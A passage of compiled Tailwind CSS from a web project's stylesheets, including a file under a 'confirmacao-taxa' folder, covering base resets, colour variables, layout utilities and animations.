640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:mt-0{margin-top:0}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-44{height:11rem}.sm\:w-32{width:8rem}.sm\:max-w-sm{max-width:24rem}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:opacity-0{opacity:0}.after\:md\:hidden:after{content:var(--tw-content);display:none}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:m-2{margin:.5rem}.peer[data-state=collapsed][data-variant=inset]~.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2{margin-left:.5rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:ml-0{margin-left:0}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:rounded-xl{border-radius:.75rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent) / .5)}.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\:last-child\]\:truncate>span:last-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y: -3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:left-4>svg{left:1rem}.\[\&\>svg\]\:top-4>svg{top:1rem}.\[\&\>svg\]\:size-3\.5>svg{width:.875rem;height:.875rem}.\[\&\>svg\]\:size-4>svg{width:1rem;height:1rem}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.\[\&\>svg\]\:text-muted-foreground>svg{color:hsl(var(--muted-foreground))}.\[\&\>svg\]\:text-sidebar-accent-foreground>svg{color:hsl(var(--sidebar-accent-foreground))}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0px}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:hsl(var(--muted-foreground))}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:hsl(var(--border) / .5)}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:hsl(var(--border))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:hsl(var(--muted))}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{outline:2px solid transparent;outline-offset:2px}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:1.25rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_p\]\:leading-relaxed p{line-height:1.625}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0px}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:-.5rem}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:-.5rem}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}
</file>
<file: confirmacao-taxa/css/index-BptKFZe9.css>
@import"https://fonts.googleapis.com/css2?family=Sora:wght@300;400;500;600;700;800&display=swap";*,:before,:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html,:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: Sora,sans-serif;
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,samp,pre {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,ul,menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,svg,video,canvas,audio,iframe,embed,object {
    display: block;
    vertical-align: middle
}

img,video {
    max-width: 100%;
    height: auto
}

[hidden]:where(:not([hidden=until-found])) {
    display: none
}

:root {
    --background: 0 0% 100%;
    --foreground: 0 0% 5%;
    --card: 0 0% 97%;
    --card-foreground: 0 0% 5%;
    --popover: 0 0% 97%;
    --popover-foreground: 0 0% 5%;
    --primary: 0 0% 5%;
    --primary-foreground: 0 0% 100%;
    --secondary: 0 0% 94%;
    --secondary-foreground: 0 0% 5%;
    --muted: 0 0% 94%;
    --muted-foreground: 0 0% 40%;
    --accent: 0 0% 90%;
    --accent-foreground: 0 0% 5%;
    --destructive: 0 84.2% 60.2%;
    --destructive-foreground: 0 0% 100%;
    --border: 0 0% 88%;
    --input: 0 0% 88%;
    --ring: 0 0% 5%;
    --radius: 0rem;
    --sidebar-background: 0 0% 98%;
    --sidebar-foreground: 0 0% 15%;
    --sidebar-primary: 0 0% 5%;
    --sidebar-primary-foreground: 0 0% 100%;
    --sidebar-accent: 0 0% 94%;
    --sidebar-accent-foreground: 0 0% 5%;
    --sidebar-border: 0 0% 88%;
    --sidebar-ring: 0 0% 5%
}

* {
    border-color: hsl(var(--border))
}

body {
    background-color: hsl(var(--background));
    font-family: Sora,sans-serif;
    color: hsl(var(--foreground));
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    top: 0;
    bottom: 0
}

.-bottom-12 {
    bottom: -3rem
}

.-left-12 {
    left: -3rem
}

.-right-12 {
    right: -3rem
}

.-top-12 {
    top: -3rem
}

.bottom-0 {
    bottom: 0
}

.left-0 {
    left: 0
}

.left-1 {
    left: .25rem
}

.left-1\/2 {
    left: 50%
}

.left-2 {
    left: .5rem
}

.left-6 {
    left: 1.5rem
}

.left-\[50\%\] {
    left: 50%
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-2 {
    right: .5rem
}

.right-3 {
    right: .75rem
}

.right-4 {
    right: 1rem
}

.top-0 {
    top: 0
}

.top-1\.5 {
    top: .375rem
}

.top-1\/2 {
    top: 50%
}

.top-14 {
    top: 3.5rem
}

.top-2 {
    top: .5rem
}

.top-3\.5 {
    top: .875rem
}

.top-4 {
    top: 1rem
}

.top-\[1px\] {
    top: 1px
}

.top-\[50\%\] {
    top: 50%
}

.top-\[60\%\] {
    top: 60%
}

.top-full {
    top: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[100\] {
    z-index: 100
}

.z-\[1\] {
    z-index: 1
}

.-mx-1 {
    margin-left: -.25rem;
    margin-right: -.25rem
}

.-mx-6 {
    margin-left: -1.5rem;
    margin-right: -1.5rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-3\.5 {
    margin-left: .875rem;
    margin-right: .875rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0\.5 {
    margin-top: .125rem;
    margin-bottom: .125rem
}

.my-1 {
    margin-top: .25rem;
    margin-bottom: .25rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.-ml-4 {
    margin-left: -1rem
}

.-mt-4 {
    margin-top: -1rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-11 {
    margin-left: 2.75rem
}

.ml-12 {
    margin-left: 3rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-auto {
    margin-left: auto
}

.mr-2 {
    margin-right: .5rem
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-24 {
    margin-top: 6rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-auto {
    margin-top: auto
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.aspect-\[3\/4\] {
    aspect-ratio: 3/4
}

.aspect-square {
    aspect-ratio: 1 / 1
}

.aspect-video {
    aspect-ratio: 16 / 9
}

.size-4 {
    width: 1rem;
    height: 1rem
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-2 {
    height: .5rem
}

.h-2\.5 {
    height: .625rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-36 {
    height: 9rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1px\] {
    height: 1px
}

.h-\[var\(--radix-navigation-menu-viewport-height\)\] {
    height: var(--radix-navigation-menu-viewport-height)
}

.h-\[var\(--radix-select-trigger-height\)\] {
    height: var(--radix-select-trigger-height)
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-svh {
    height: 100svh
}

.max-h-48 {
    max-height: 12rem
}

.max-h-96 {
    max-height: 24rem
}

.max-h-\[300px\] {
    max-height: 300px
}

.max-h-\[60vh\] {
    max-height: 60vh
}

.max-h-screen {
    max-height: 100vh
}

.min-h-0 {
    min-height: 0px
}

.min-h-\[80px\] {
    min-height: 80px
}

.min-h-screen {
    min-height: 100vh
}

.min-h-svh {
    min-height: 100svh
}

.w-0 {
    width: 0px
}

.w-1 {
    width: .25rem
}

.w-10 {
    width: 2.5rem
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/4 {
    width: 75%
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-64 {
    width: 16rem
}

.w-7 {
    width: 1.75rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-9 {
    width: 2.25rem
}

.w-\[--sidebar-width\] {
    width: var(--sidebar-width)
}

.w-\[100px\] {
    width: 100px
}

.w-\[1px\] {
    width: 1px
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.w-px {
    width: 1px
}

.min-w-0 {
    min-width: 0px
}

.min-w-5 {
    min-width: 1.25rem
}

.min-w-\[12rem\] {
    min-width: 12rem
}

.min-w-\[8rem\] {
    min-width: 8rem
}

.min-w-\[var\(--radix-select-trigger-width\)\] {
    min-width: var(--radix-select-trigger-width)
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-\[--skeleton-width\] {
    max-width: var(--skeleton-width)
}

.max-w-lg {
    max-width: 32rem
}

.max-w-max {
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-md {
    max-width: 28rem
}

.max-w-sm {
    max-width: 24rem
}

.max-w-xl {
    max-width: 36rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-shrink-0,.shrink-0 {
    flex-shrink: 0
}

.grow {
    flex-grow: 1
}

.grow-0 {
    flex-grow: 0
}

.basis-full {
    flex-basis: 100%
}

.caption-bottom {
    caption-side: bottom
}

.border-collapse {
    border-collapse: collapse
}

.-translate-x-1\/2 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-x-px {
    --tw-translate-x: -1px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-px {
    --tw-translate-x: 1px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-90 {
    --tw-rotate: 90deg;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-100 {
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-95 {
    --tw-scale-x: .95;
    --tw-scale-y: .95;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes fade-in {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.animate-fade-in {
    animation: fade-in .6s ease-out forwards
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes pulse-soft {
    0%,to {
        opacity: 1
    }

    50% {
        opacity: .7
    }
}

.animate-pulse-soft {
    animation: pulse-soft 2s ease-in-out infinite
}

@keyframes scroll-left {
    0% {
        transform: translate(0)
    }

    to {
        transform: translate(-50%)
    }
}

.animate-scroll-left {
    animation: scroll-left 25s linear infinite
}

@keyframes scroll-right {
    0% {
        transform: translate(-50%)
    }

    to {
        transform: translate(0)
    }
}

.animate-scroll-right {
    animation: scroll-right 60s linear infinite
}

@keyframes slide-up {
    0% {
        opacity: 0;
        transform: translateY(40px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.animate-slide-up {
    animation: slide-up .8s ease-out forwards
}

.cursor-default {
    cursor: default
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.list-none {
    list-style-type: none
}

.flex-row {
    flex-direction: row
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-stretch {
    align-items: stretch
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-6 {
    gap: 1.5rem
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
